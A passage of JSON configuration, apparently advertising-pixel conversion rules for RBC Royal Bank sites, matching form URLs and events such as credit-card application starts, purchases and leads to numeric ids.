577951969221035","rule":{"and":[{"event":{"eq":"US-Acct-App-Start"}}]}},{"id":"597195143946027","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/mutualfunds\/"}}]}]}},{"id":"1905855166096536","rule":{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/eb-enrolment\/"}}},{"id":"117066908989764","rule":{"url":{"i_contains":"https:\/\/www.rbcdirectinvesting.com\/open-an-account.html"}}},{"id":"125908811377196","rule":{"or":[{"url":{"eq":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/non-resident-mortgages\/index.html"}},{"url":{"eq":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/non-resident-mortgages\/"}}]}},{"id":"489998168011463","rule":{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/confirmation-investments.html"}}},{"id":"110830276291520","rule":{"or":[{"url":{"eq":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/loans\/index.html"}},{"url":{"eq":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/loans\/"}}]}},{"id":"139524036652152","rule":{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/loans\/index.html?response=success"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/loans\/?response=success"}}]}},{"id":"285854371892534","rule":{"or":[{"url":{"eq":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/creditcards\/"}},{"url":{"eq":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/creditcards\/index.html"}}]}},{"id":"282635992216125","rule":{"url":{"i_contains":"\/customer-service\/atm-branch-locations.html"}}},{"id":"861898670633722","rule":{"event":{"eq":"Moneris-Lead-Form-Complete"}}},{"id":"1792477240792605","rule":{"url":{"i_contains":"http:\/\/www.rbcdirectinvesting.com\/services\/practice-accounts\/_assets-custom\/includes\/pop-up\/activate-a-practice-account.html"}}},{"id":"414489272238949","rule":{"event":{"eq":"Moneris-Lead-Form-Complete"}}},{"id":"1833961976817888","rule":{"or":[{"url":{"i_contains":"https:\/\/contact.rbc.com\/guide\/conversation-fr.php"}},{"url":{"i_contains":"https:\/\/contact.rbc.com\/guide\/conversation.php"}},{"url":{"i_contains":"https:\/\/contact.rbc.com\/retirement\/index.php"}},{"url":{"i_contains":"https:\/\/contact.rbc.com\/retirement\/indexAdvisor.php"}},{"url":{"i_contains":"https:\/\/contact.rbc.com\/retirement\/indexAdvisorRDSP.php"}},{"url":{"i_contains":"https:\/\/contact.rbc.com\/retirement\/indexGuideCPP.php"}},{"url":{"i_contains":"https:\/\/contact.rbc.com\/retirement\/mfdfall-d-fr.php"}},{"url":{"i_contains":"https:\/\/contact.rbc.com\/retirement\/mfdfall-d.php"}}]}},{"id":"766979043459574","rule":{"url":{"i_contains":"https:\/\/contact.rbc.com\/retirement\/mfdfall-d"}}},{"id":"262328157517645","rule":{"url":{"i_contains":"https:\/\/services.rbc.com\/rbc_irp\/searchResults.php"}}},{"id":"1364105550328297","rule":{"and":[{"event":{"eq":"CARIB"}},{"and":[{"custom_param1":{"i_contains":"Gen"}},{"custom_param2":{"i_contains":"Strt"}}]}]}},{"id":"1885967941689513","rule":{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/eb-enrolment\/mobile-success.html"}}},{"id":"260213364391347","rule":{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/confirmation.html"}}},{"id":"1815954852006584","rule":{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/confirmation.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/mortgageinquiry\/confirmation.html"}},{"url":{"i_contains":"http:\/\/www.rbcroyalbank.com\/caribbean\/confirmation.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/eb-enrolment\/mobile-success.html"}}]}},{"id":"1830668190540218","rule":{"url":{"i_contains":"https:\/\/contact.rbc.com\/guide\/conversation.php"}}},{"id":"1894492374141610","rule":{"or":[{"url":{"i_contains":"https:\/\/contact.rbc.com\/retirement\/indexGuideCPP.php"}},{"url":{"i_contains":"https:\/\/contact.rbc.com\/retirement\/indexGuideCPP-fr.php"}}]}},{"id":"1820183518201701","rule":{"url":{"i_contains":"https:\/\/mortgage.rbc.com\/preapproval\/thankyou.php"}}}],"wcaRules":[{"rule":{"and":[{"event":{"eq":"CC-Application-Approved"}}]},"id":"1144474552323459"},{"rule":{"and":[{"event":{"eq":"CC-Application-Complete"}}]},"id":"1412974955439545"},{"rule":{"and":[{"event":{"eq":"CC-Application-Start"}}]},"id":"1424635424273625"},{"rule":{"and":[{"event":{"eq":"CC-Application-Approved-or-Pending"}}]},"id":"1371922669556560"},{"rule":{"and":[{"event":{"eq":"CC-Application-Complete"}}]},"id":"1334940416585461"},{"rule":{"and":[{"event":{"eq":"CC-Application-Start"}}]},"id":"1196592430453785"},{"rule":{"and":[{"event":{"eq":"CC-Application-Approved"}}]},"id":"1157709814338680"},{"rule":{"and":[{"event":{"eq":"CC-Application-Declined"}}]},"id":"1440769175995623"},{"rule":{"and":[{"event":{"eq":"CC-Application-Approved"}}]},"id":"1527933350582726"},{"rule":{"and":[{"event":{"eq":"CC-Application-Complete"}}]},"id":"1456599947704033"},{"rule":{"and":[{"event":{"eq":"CC-Application-Start"}}]},"id":"486988604758370"},{"rule":{"and":[{"event":{"eq":"MTG-Mobile-Pre-Approval-Complete"}}]},"id":"1589660611059119"},{"rule":{"and":[{"event":{"eq":"CC-Application-Approved"}}]},"id":"1418944014816871"},{"rule":{"and":[{"event":{"eq":"CC-Application-Declined"}}]},"id":"1237702549683563"},{"rule":{"and":[{"event":{"eq":"CC-Application-Complete"}}]},"id":"1473694992674670"},{"rule":{"and":[{"event":{"eq":"CC-Application-Start"}}]},"id":"1217003858417560"},{"rule":{"and":[{"event":{"eq":"MTG-Mobile-Pre-Approval-Complete"}}]},"id":"1437711536273347"},{"rule":{"and":[{"event":{"eq":"CC-Application-Approved"}}]},"id":"1395140550530173"},{"rule":{"and":[{"event":{"eq":"CC-Application-Approved"}}]},"id":"1347726048581930"},{"rule":{"and":[{"event":{"eq":"CC-Application-Declined"}}]},"id":"1343838535671768"},{"rule":{"and":[{"event":{"eq":"CC-Application-Declined"}}]},"id":"1145320302245874"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/services\/mortgages"}}]}]},"id":"1261647393912766"},{"rule":{"and":[{"event":{"eq":"CC-Application-Complete"}}]},"id":"1364591880228953"},{"rule":{"and":[{"event":{"eq":"CC-Application-Start"}}]},"id":"1216018765178056"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24550854364537650"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24979037348457689"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24755542730805237"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24652043087769526"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9101200056670588"},{"rule":{"and":[{"or":[{"url":{"i_contains":"westjet"}}]},{"url":{"i_contains":""}}]},"id":"24740224368914179"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"29598165553163756"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29546777551634185"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29515841144729702"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24325989626989247"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24056133730660528"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"29500451036269684"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23879646658327477"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10036655739733464"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9481794631930854"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9840279039340849"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9515602315117868"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9323753347677028"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9260002674067360"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"28432392256375362"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28218179211161465"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9595410563812162"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9111683102291820"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8939037652879977"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8369941629772033"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9660792417267260"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9130635627002063"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8869458056486429"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8822814344481134"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28120885214191546"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8775412062566493"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8693831570713571"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"27992963423651818"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9229786727041112"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8988668597837915"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8835614056552220"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8122529577848068"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7070404636416385"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8488097261312719"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28610522455213848"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8528833607242758"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"27940217238927387"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"27850650391215381"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8574719395908625"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8181082338662679"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28517549377844609"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9626509477376970"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9074781149209720"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8695325543880139"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8692699194183133"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8636939146392665"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8527503947370840"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8811844348861936"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28264233949834179"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9270416282971076"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27567062722940418"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9525923020758351"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9131197866891283"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8913541825379851"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8836979293048588"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8489683781157059"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27820681760911803"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"27694789063500453"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8821803327874772"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8007458219353703"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8709309392488167"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9059972204052870"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9139517779403455"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"27825599923720119"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9508555339171750"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8983368995019926"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8736388976450530"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8701431516560824"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8688755251207503"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27607981315515544"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8870405533050375"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8496264907151037"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"27571993562415488"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8737915259658159"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8796194447139517"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8229738937130235"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"27546670964978762"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27529500006665778"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9227307267293590"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8688434711271003"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8639847812778694"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8523317861112422"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28422510960673107"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8814255658665368"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8591429437623050"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"27461310780150665"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9073871855957236"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8901385799930298"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8301987083242895"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27641587985456080"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"27515660794716344"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"27231139553196228"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9499948746685212"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8753845808064964"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8740071096060820"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28600387942894024"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8717520694990939"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8477729122339422"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27698025493176813"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"27509881831993669"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9097500940313908"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8945050182201173"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8712557715531939"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8682670535115065"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8458048797625667"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9671572992859177"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8468831549912836"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8156144691158803"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8947824688572015"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9149924731693903"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8853639211338832"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8811842228897240"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8569103849852155"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8498364713626370"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6900877066702786"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8879481685432239"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8663799480403835"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8631890933561330"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8054446774656306"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"27515234748124169"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8935587549861076"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8903796273011793"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8748619455254763"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8714112678703796"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8404696796323965"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27583218201323113"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8674285529333978"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9421634917863836"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8495315880594573"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8996948497082874"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8675244032568791"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8635098086607443"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8632635780155914"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8576023655838184"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8407094596066186"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9318233191520282"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"27905940815671260"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8864576520301443"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8664806603588458"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8165692933535033"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8068481186584878"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8064918953610251"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28515318344734453"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"27742240755419932"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8486072264836411"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8791212157624396"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8169352229832520"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8799627673466406"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27628980320079305"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"24704070822577562"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28194823223464950"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8972545249457947"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8879116655467704"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8860133694073666"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8856843117768037"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8595017797260059"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8874240535970031"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8692248917527268"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8676774389097242"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8483367621773637"},{"rule":{"and":[{"or":[{"url":{"i_contains":"accounts\/chequing-accounts"}}]},{"url":{"i_contains":""}}]},"id":"8656019117810686"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633AS"}}]}]},"id":"8496471630471339"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8602063309909266"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"27927163040230313"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8719200414840069"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8438869729574795"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26785029787779646"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"26649031958075470"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8981954218533498"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8321551441216459"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8269286966494848"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8052626061530544"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9107286262631244"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26623454940636362"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7926455277476404"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"26605974805684917"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8160158184053587"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"26425229777124270"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8591044054281427"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7730702723701050"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"26479682431646802"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8628759433842344"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8326713504057228"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8056731114434431"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7512506422183113"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8983937731622490"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8804914456202822"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8156506767777730"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8010648558984152"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8153344648112889"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8307305085971506"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8149967545047043"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8035988683184800"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"26193449340301195"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8056499984429626"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8020329084718424"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7883221381777059"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7381497391951744"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7665292300248912"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8414286238604580"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8010109622391218"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8132985656808951"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8254993821255960"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8670523686307362"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7814793875263094"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7732976346811602"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7420841544691611"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"6191084284349131"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7743047055781739"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7890083474403940"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25944489581862765"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7857716954295638"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28092317757025803"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9421620371200369"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8985620621460533"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"7995395493891191"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8087186358008092"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7964444873613549"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7882482305171642"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7858013640946183"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7464296293697299"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7969885603062762"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8136316103120928"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7735703349838854"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8128764287188095"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8493642667354985"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7589079167780714"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7484572758231754"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7376244982457285"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7278456475595401"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7118658188244423"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7540773942641986"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25306254475684549"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25460950676854161"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7517448831664680"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8169989259758524"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25146418735003809"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25074574618856726"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7738501036200447"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7600736163320413"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7310045212407287"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24763990886583058"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24693276340316046"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7268161276556224"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7063037027065358"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"7356781771092025"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7462037503842235"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7443463425720867"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7377988632281742"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7365736686837793"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7077762548994614"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}